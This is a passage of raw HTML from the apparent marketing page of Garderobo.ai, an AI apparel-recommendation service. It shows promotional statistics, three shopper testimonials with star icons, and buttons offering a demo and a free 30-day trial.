emissions</p></article><article class="gb-achievements__item"><h2 class="gb-achievements__item-title">+<span data-countup-number="20">20</span>%</h2><hr class="gb-achievements__item-separator" /><p class="gb-achievements__item-text">units per transaction, boosting revenue and accelerating stock turnover</p></article></div><div class="gb-achievements-block__content"> <button class="gb-link-button gb-link-button-open-popup" type="button" id="btn-get-it-now"> <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M21.3389 3.66115C18.9779 1.30025 15.8389 0 12.5 0C9.16115 0 6.0221 1.30025 3.66115 3.66115C1.30025 6.0221 0 9.16115 0 12.5C0 14.5044 0.486051 16.4975 1.40555 18.264C2.02736 19.4586 2.84808 20.5525 3.81876 21.4912H1.92436V22.9646H6.63242V18.5048H5.15894V20.7254C2.83433 18.6448 1.47348 15.6447 1.47348 12.5C1.47348 6.41994 6.41994 1.47348 12.5 1.47348C18.5801 1.47348 23.5265 6.41994 23.5265 12.5C23.5265 18.5801 18.5801 23.5265 12.5 23.5265V25C15.8389 25 18.9779 23.6998 21.3389 21.3389C23.6998 18.9779 25 15.8389 25 12.5C25 9.16115 23.6998 6.0221 21.3389 3.66115Z" fill="#222222"/> <path d="M16.6398 19.3179V12.4797L18.2718 13.749L21.3851 9.92579L16.3994 5.68193H13.7558L13.7265 6.38812C13.6991 7.04736 13.1604 7.56376 12.5001 7.56376C11.8397 7.56376 11.301 7.04736 11.2736 6.38807L11.2443 5.68188H8.65217L3.60645 9.92766L6.78361 13.7443L8.40949 12.4797V19.3179H16.6398V19.3179ZM7.00414 11.7061L5.67663 10.1114L9.1897 7.15536H9.92467C10.2707 8.25286 11.293 9.03724 12.5001 9.03724C13.7071 9.03724 14.7294 8.25286 15.0755 7.15541H15.8572L19.3322 10.1134L18.0391 11.7013L16.3811 10.4118H15.1664V17.8445H9.88297V10.4118H8.66823L7.00414 11.7061Z" fill="#222222"/> </svg> Get It Now</button></div></div><div class="gb-achievements-block__content gb-achievements__pic-container"><div class="gb-achievements-block__pic"></div></div></div></section><section class="gb-numbers-block"><div class="gb-block-inner"><div class="gb-numbers-block__content"><h2 class="gb-numbers-block__title">More numbers from GardeRobo&nbsp;AI</h2></div><div class="gb-numbers__items" data-module="countup"><article class="gb-numbers__item"><h3 class="gb-numbers__item-title">+<span data-countup-number="50">50</span>%</h3><p class="gb-numbers__item-text">upsale ratio through Cyber Stylist</p></article><article class="gb-numbers__item"><h3 class="gb-numbers__item-title"><span data-countup-number="360">360</span>M</h3><p class="gb-numbers__item-text">API Calls served since 2022</p></article><article class="gb-numbers__item"><h3 class="gb-numbers__item-title">+<span data-countup-number="50">50</span>%</h3><p class="gb-numbers__item-text">customers engagement rate</p></article><article class="gb-numbers__item"><h3 class="gb-numbers__item-title"><span data-countup-number="260">260</span>M</h3><p class="gb-numbers__item-text">personal recommendations generated with AI</p></article><article class="gb-numbers__item"><h3 class="gb-numbers__item-title">+<span data-countup-number="40">40</span>%</h3><p class="gb-numbers__item-text">CRR (customer retention rate)</p></article><article class="gb-numbers__item"><h3 class="gb-numbers__item-title"><span data-countup-number="1.5">1.5</span>M</h3><p class="gb-numbers__item-text">product photos recognized with the computer vision</p></article></div><div class="gb-numbers__slider-block"><div class="gb-numbers__slider-container"> <img class="gb-numbers__phone-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/numbers/phone.webp" /><noscript><img class="gb-numbers__phone-image" src="/wp-content/themes/garderobo/assets/images/numbers/phone.webp" /></noscript><div class="gb-numbers__slider-wrapper"><div class="gb-numbers__slider"><div class="gb-numbers__slider-item gb-numbers__slider-item--1"></div><div class="gb-numbers__slider-item gb-numbers__slider-item--2"></div><div class="gb-numbers__slider-item gb-numbers__slider-item--3"></div><div class="gb-numbers__slider-item gb-numbers__slider-item--4"></div></div></div></div></div></div></section><section class="gb-reviews-block"><div class="gb-block-inner"><div class="gb-reviews-block__content"><h2 class="gb-reviews-block__title">What shoppers say <span class="gb-font-animated">about us</span></h2><p class="gb-reviews-block__descr gb--pad gb--desktop"><span class="gb-bold">RECOMMENDED</span> by retailers... <span class="gb-bold">CHERISHED</span> by consumers</p></div><div><div class="gb-reviews-block__list"><article class="gb-reviews-block__item"><div class="gb-reviews-block__item-pic"> <svg width="94" height="74" viewBox="0 0 94 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M52.875 41.375V0.25H94V41.9625C94 70.1625 67.5625 73.6875 67.5625 73.6875L64.0375 65.4625C64.0375 65.4625 75.7875 63.7 78.1375 54.3C80.4875 47.25 75.7875 41.375 75.7875 41.375H52.875Z" fill="white"/> <path d="M0 41.375V0.25H41.125V41.9625C41.125 70.1625 14.6875 73.6875 14.6875 73.6875L11.1625 65.4625C11.1625 65.4625 22.9125 63.7 25.2625 54.3C27.6125 47.25 22.9125 41.375 22.9125 41.375H0Z" fill="white"/> </svg></div><div class="gb-reviews-block__item-text"><div class="fpm_start"></div><p>“It used to drive me crazy having to scroll through ugly outfits, but now I can upload a picture and see the stuff I’m interested in straight away. My bank account isn’t too happy, but at least I look good!!”</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="fpm_end"></div></div><div class="gb-reviews-block__item-details"><div class="gb-reviews-block__item-author"><div class="gb-reviews-block__item-img-wrapper"><img width="400" height="597" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20597'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://garderobo.ai/wp-content/uploads/2023/04/reviewer1.jpg 400w, https://garderobo.ai/wp-content/uploads/2023/04/reviewer1-201x300.jpg 201w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/04/reviewer1.jpg" /><noscript><img width="400" height="597" src="https://garderobo.ai/wp-content/uploads/2023/04/reviewer1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://garderobo.ai/wp-content/uploads/2023/04/reviewer1.jpg 400w, https://garderobo.ai/wp-content/uploads/2023/04/reviewer1-201x300.jpg 201w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div><div><h4 class="gb-reviews-block__author-name">Jennifer</h4><p class="gb-reviews-block__author-descr">Happy Shopper</p></div></div><div class="gb-reviews-block__item-stars"> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg></div></div></article><article class="gb-reviews-block__item"><div class="gb-reviews-block__item-pic"> <svg width="94" height="74" viewBox="0 0 94 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M52.875 41.375V0.25H94V41.9625C94 70.1625 67.5625 73.6875 67.5625 73.6875L64.0375 65.4625C64.0375 65.4625 75.7875 63.7 78.1375 54.3C80.4875 47.25 75.7875 41.375 75.7875 41.375H52.875Z" fill="white"/> <path d="M0 41.375V0.25H41.125V41.9625C41.125 70.1625 14.6875 73.6875 14.6875 73.6875L11.1625 65.4625C11.1625 65.4625 22.9125 63.7 25.2625 54.3C27.6125 47.25 22.9125 41.375 22.9125 41.375H0Z" fill="white"/> </svg></div><div class="gb-reviews-block__item-text"><div class="fpm_start"></div><p>“I’ve never really had an eye for fashion and usually I’d end up hating most of the stuff I bought. With these clothing recommendations, I’m actually enjoying shopping for the first time&#8230; I just wish I could use it on every store.”</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="fpm_end"></div></div><div class="gb-reviews-block__item-details"><div class="gb-reviews-block__item-author"><div class="gb-reviews-block__item-img-wrapper"><img width="400" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://garderobo.ai/wp-content/uploads/2023/04/reviewer2.jpg 400w, https://garderobo.ai/wp-content/uploads/2023/04/reviewer2-200x300.jpg 200w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/04/reviewer2.jpg" /><noscript><img width="400" height="600" src="https://garderobo.ai/wp-content/uploads/2023/04/reviewer2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://garderobo.ai/wp-content/uploads/2023/04/reviewer2.jpg 400w, https://garderobo.ai/wp-content/uploads/2023/04/reviewer2-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div><div><h4 class="gb-reviews-block__author-name">Clara</h4><p class="gb-reviews-block__author-descr">Happy Shopper</p></div></div><div class="gb-reviews-block__item-stars"> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg></div></div></article><article class="gb-reviews-block__item"><div class="gb-reviews-block__item-pic"> <svg width="94" height="74" viewBox="0 0 94 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M52.875 41.375V0.25H94V41.9625C94 70.1625 67.5625 73.6875 67.5625 73.6875L64.0375 65.4625C64.0375 65.4625 75.7875 63.7 78.1375 54.3C80.4875 47.25 75.7875 41.375 75.7875 41.375H52.875Z" fill="white"/> <path d="M0 41.375V0.25H41.125V41.9625C41.125 70.1625 14.6875 73.6875 14.6875 73.6875L11.1625 65.4625C11.1625 65.4625 22.9125 63.7 25.2625 54.3C27.6125 47.25 22.9125 41.375 22.9125 41.375H0Z" fill="white"/> </svg></div><div class="gb-reviews-block__item-text"><div class="fpm_start"></div><p>“I can’t count how many times I’ve given up on a purchase I loved because I couldn’t find anything to pair it with. Now I have complete outfits without even thinking about it. I still can’t believe it’s so easy!”</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="fpm_end"></div></div><div class="gb-reviews-block__item-details"><div class="gb-reviews-block__item-author"><div class="gb-reviews-block__item-img-wrapper"><img width="400" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://garderobo.ai/wp-content/uploads/2023/04/reviewer3.jpg 400w, https://garderobo.ai/wp-content/uploads/2023/04/reviewer3-200x300.jpg 200w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/04/reviewer3.jpg" /><noscript><img width="400" height="600" src="https://garderobo.ai/wp-content/uploads/2023/04/reviewer3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://garderobo.ai/wp-content/uploads/2023/04/reviewer3.jpg 400w, https://garderobo.ai/wp-content/uploads/2023/04/reviewer3-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div><div><h4 class="gb-reviews-block__author-name">Matthieu</h4><p class="gb-reviews-block__author-descr">Happy Shopper</p></div></div><div class="gb-reviews-block__item-stars"> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg> <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16.017 6.13023C15.9643 5.96893 15.8261 5.85371 15.6582 5.82737L10.6545 5.11632L8.40278 0.589912C8.32707 0.438483 8.17235 0.343018 8.00446 0.343018C7.83657 0.343018 7.68185 0.438483 7.60613 0.593204L5.38408 5.13278L0.380347 5.87675C0.212459 5.90309 0.0741979 6.0183 0.0215271 6.17961C-0.0311438 6.34092 0.0149432 6.51868 0.136745 6.6339L3.76774 10.153L2.9283 15.137C2.89867 15.3048 2.9678 15.4727 3.10607 15.5715C3.18178 15.6275 3.27395 15.6571 3.36613 15.6571C3.43855 15.6571 3.50768 15.6406 3.57352 15.6044L8.04067 13.2375L12.521 15.5781C12.5868 15.611 12.656 15.6275 12.7251 15.6275C12.9687 15.6275 13.1695 15.4266 13.1695 15.183C13.1695 15.1468 13.1662 15.1139 13.1563 15.081L12.2906 10.1266L15.8985 6.58781C16.0269 6.4693 16.0697 6.29154 16.017 6.13023Z" fill="#FFBA52"/> </svg></div></div></article></div></div></div></section><section class="gb-demo-block"><div class="gb-block-inner"><div class="gb-demo-block__content"><div class="gb-demo-block__texts"><p class="gb-demo-block__pretitle gb--desktop">The perfect accessory for fashion retailers</p><h2 class="gb-demo-block__title">Are you ready to <span class="gb-font-animated">up-style</span> your apparel store?</span></h1><p class="gb-demo-block__descr">Try Garderobo.ai’s powerful <span class="gb-bold">apparel recommendation system for free for 30 days:</span></p> <button class="gb-link-button gb-link-button-open-popup" type="button" id="btn-book-my-demo"> <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M21.3389 3.66115C18.9779 1.30025 15.8389 0 12.5 0C9.16115 0 6.0221 1.30025 3.66115 3.66115C1.30025 6.0221 0 9.16115 0 12.5C0 14.5044 0.486051 16.4975 1.40555 18.264C2.02736 19.4586 2.84808 20.5525 3.81876 21.4912H1.92436V22.9646H6.63242V18.5048H5.15894V20.7254C2.83433 18.6448 1.47348 15.6447 1.47348 12.5C1.47348 6.41994 6.41994 1.47348 12.5 1.47348C18.5801 1.47348 23.5265 6.41994 23.5265 12.5C23.5265 18.5801 18.5801 23.5265 12.5 23.5265V25C15.8389 25 18.9779 23.6998 21.3389 21.3389C23.6998 18.9779 25 15.8389 25 12.5C25 9.16115 23.6998 6.0221 21.3389 3.66115Z" fill="#222222"/> <path d="M16.6398 19.3179V12.4797L18.2718 13.749L21.3851 9.92579L16.3994 5.68193H13.7558L13.7265 6.38812C13.6991 7.04736 13.1604 7.56376 12.5001 7.56376C11.8397 7.56376 11.301 7.04736 11.2736 6.38807L11.2443 5.68188H8.65217L3.60645 9.92766L6.78361 13.7443L8.40949 12.4797V19.3179H16.6398V19.3179ZM7.00414 11.7061L5.67663 10.1114L9.1897 7.15536H9.92467C10.2707 8.25286 11.293 9.03724 12.5001 9.03724C13.7071 9.03724 14.7294 8.25286 15.0755 7.15541H15.8572L19.3322 10.1134L18.0391 11.7013L16.3811 10.4118H15.1664V17.8445H9.88297V10.4118H8.66823L7.00414 11.7061Z" fill="#222222"/> </svg> Book My Demo</button></div><div class="gb-demo-block__pics"><div class="gb-demo-block__pics-back"></div><div class="gb-demo-block__pics-title">Before & After</div><div class="gb-demo__imgs"> <img class="gb-demo__img-before" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/before.jpg" /><noscript><img class="gb-demo__img-before" src="/wp-content/themes/garderobo/assets/images/before.jpg" /></noscript> <img class="gb-demo__img-after" 